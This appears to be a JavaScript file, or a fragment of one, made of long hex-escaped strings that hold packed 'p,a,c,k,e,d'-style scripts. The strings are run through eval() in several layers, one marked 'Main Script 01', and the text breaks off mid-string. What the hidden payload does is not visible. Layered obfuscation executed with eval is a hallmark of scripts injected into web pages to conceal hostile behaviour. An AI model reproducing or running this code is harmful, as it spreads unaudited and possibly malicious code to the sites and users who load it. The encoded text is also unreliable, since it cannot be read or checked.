\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x46\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x46\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x49\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x49\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x55\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x31\x37\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x31\x66\x5c\x5c\x6a\x5c\x5c\x41\x5c\x5c\x49\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x31\x66\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x31\x69\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x53\x5c\x5c\x31\x31\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x47\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x44\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x31\x36\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x47\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x7a\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x48\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x31\x6c\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x46\x5c\x5c\x43\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x45\x5c\x5c\x31\x63\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x49\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x49\x5c\x5c\x46\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x31\x33\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x71\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x49\x5c\x5c\x46\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x31\x64\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x31\x61\x5c\x5c\x56\x5c\x5c\x31\x35\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x56\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x31\x36\x5c\x5c\x31\x32\x5c\x5c\x31\x6e\x5c\x5c\x43\x5c\x5c\x31\x6d\x5c\x5c\x31\x62\x5c\x5c\x31\x35\x5c\x5c\x45\x5c\x5c\x4c\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x47\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x31\x33\x5c\x5c\x6a\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x49\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x4e\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x31\x6a\x5c\x5c\x47\x5c\x5c\x49\x5c\x5c\x59\x5c\x5c\x50\x5c\x5c\x31\x68\x5c\x5c\x48\x5c\x5c\x51\x5c\x5c\x4c\x5c\x5c\x59\x5c\x5c\x4d\x5c\x5c\x45\x5c\x5c\x31\x35\x5c\x5c\x6a\x5c\x5c\x58\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x31\x35\x5c\x5c\x31\x44\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x69\x5c\x5c\x31\x31\x5c\x5c\x31\x74\x5c\x5c\x4e\x5c\x5c\x57\x5c\x5c\x53\x5c\x5c\x31\x31\x5c\x5c\x31\x6e\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x54\x5c\x5c\x54\x5c\x5c\x54\x5c\x5c\x54\x5c\x5c\x54\x5c\x5c\x54\x5c\x5c\x54\x5c\x5c\x31\x67\x5c\x5c\x31\x72\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x31\x63\x5c\x5c\x31\x33\x5c\x5c\x31\x6f\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x49\x5c\x5c\x31\x6c\x5c\x5c\x31\x31\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x31\x31\x5c\x5c\x4c\x5c\x5c\x31\x66\x5c\x5c\x31\x35\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x31\x33\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x71\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x31\x33\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x31\x33\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x56\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x44\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x31\x36\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x31\x36\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x31\x48\x5c\x5c\x48\x22\x2c\x22\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x66\x22\x5d\x3b\x31\x4e\x28\x31\x42\x28\x31\x70\x2c\x31\x73\x2c\x5a\x2c\x31\x7a\x2c\x31\x75\x2c\x31\x56\x29\x7b\x31\x75\x3d\x31\x42\x28\x5a\x29\x7b\x31\x43\x28\x5a\x3c\x31\x73\x3f\x31\x30\x5b\x34\x5d\x3a\x31\x75\x28\x31\x55\x28\x5a\x2f\x31\x73\x29\x29\x29\x2b\x28\x28\x5a\x3d\x5a\x25\x31\x73\x29\x3e\x31\x54\x3f\x31\x53\x5b\x31\x30\x5b\x35\x5d\x5d\x28\x5a\x2b\x31\x52\x29\x3a\x5a\x2e\x31\x51\x28\x31\x49\x29\x29\x7d\x3b\x31\x4f\x28\x5a\x2d\x2d\x29\x7b\x31\x50\x28\x31\x7a\x5b\x5a\x5d\x29\x7b\x31\x70\x3d\x31\x70\x5b\x31\x30\x5b\x38\x5d\x5d\x28\x31\x4d\x20\x31\x4c\x28\x31\x30\x5b\x36\x5d\x2b\x31\x75\x28\x5a\x29\x2b\x31\x30\x5b\x36\x5d\x2c\x31\x30\x5b\x37\x5d\x29\x2c\x31\x7a\x5b\x5a\x5d\x29\x7d\x7d\x3b\x31\x43\x20\x31\x70\x7d\x28\x31\x30\x5b\x30\x5d\x2c\x31\x4b\x2c\x31\x4a\x2c\x31\x30\x5b\x33\x5d\x5b\x31\x30\x5b\x32\x5d\x5d\x28\x31\x30\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x30\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x32\x32\x7c\x78\x37\x43\x7c\x78\x32\x38\x7c\x78\x32\x39\x7c\x78\x32\x45\x7c\x78\x33\x31\x7c\x78\x36\x35\x7c\x78\x37\x34\x7c\x78\x36\x31\x7c\x78\x36\x43\x7c\x78\x36\x46\x7c\x78\x32\x30\x7c\x78\x36\x39\x7c\x78\x32\x37\x7c\x78\x32\x43\x7c\x78\x36\x45\x7c\x78\x33\x32\x7c\x78\x37\x33\x7c\x78\x33\x44\x7c\x78\x37\x32\x7c\x78\x33\x42\x7c\x78\x32\x46\x7c\x78\x32\x44\x7c\x78\x33\x45\x7c\x78\x32\x42\x7c\x78\x33\x43\x7c\x78\x36\x34\x7c\x78\x37\x30\x7c\x78\x32\x34\x7c\x78\x36\x37\x7c\x78\x36\x36\x7c\x78\x36\x38\x7c\x78\x36\x44\x7c\x78\x36\x33\x7c\x78\x36\x32\x7c\x78\x37\x35\x7c\x78\x37\x42\x7c\x78\x37\x44\x7c\x78\x33\x37\x7c\x78\x33\x30\x7c\x78\x33\x33\x7c\x78\x33\x35\x7c\x78\x37\x37\x7c\x78\x37\x36\x7c\x78\x37\x38\x7c\x78\x36\x42\x7c\x78\x34\x31\x7c\x78\x33\x36\x7c\x78\x37\x39\x7c\x78\x37\x41\x7c\x78\x33\x38\x7c\x78\x33\x39\x7c\x5f\x30\x78\x63\x31\x38\x32\x78\x33\x7c\x5f\x30\x78\x61\x31\x30\x35\x7c\x78\x34\x43\x7c\x78\x36\x41\x7c\x78\x35\x34\x7c\x78\x32\x33\x7c\x78\x34\x39\x7c\x78\x34\x33\x7c\x78\x37\x31\x7c\x78\x33\x41\x7c\x78\x32\x31\x7c\x78\x34\x32\x7c\x78\x34\x36\x7c\x78\x34\x38\x7c\x78\x34\x35\x7c\x78\x32\x36\x7c\x78\x35\x30\x7c\x78\x34\x34\x7c\x78\x34\x41\x7c\x78\x33\x34\x7c\x78\x34\x42\x7c\x78\x34\x37\x7c\x78\x34\x46\x7c\x78\x35\x36\x7c\x78\x35\x39\x7c\x78\x34\x44\x7c\x5f\x30\x78\x63\x31\x38\x32\x78\x31\x7c\x78\x35\x33\x7c\x78\x35\x35\x7c\x5f\x30\x78\x63\x31\x38\x32\x78\x32\x7c\x78\x35\x37\x7c\x5f\x30\x78\x63\x31\x38\x32\x78\x35\x7c\x78\x34\x45\x7c\x78\x35\x41\x7c\x78\x35\x38\x7c\x78\x35\x31\x7c\x5f\x30\x78\x63\x31\x38\x32\x78\x34\x7c\x78\x35\x32\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x72\x65\x74\x75\x72\x6e\x7c\x78\x35\x46\x7c\x78\x35\x42\x7c\x78\x35\x44\x7c\x76\x61\x72\x7c\x78\x35\x43\x7c\x33\x36\x7c\x31\x35\x32\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x65\x76\x61\x6c\x7c\x77\x68\x69\x6c\x65\x7c\x69\x66\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x32\x39\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x5f\x30\x78\x63\x31\x38\x32\x78\x36\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_qBSy6G);

// Main Script 01
var _gHZoTj= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x48\x20\x31\x61\x3d\x5b\x22\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x70\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x76\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x57\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x31\x6d\x5c\x5c\x66\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x59\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x6f\x5c\x5c\x31\x64\x5c\x5c\x6f\x5c\x5c\x31\x65\x5c\x5c\x31\x41\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x70\x5c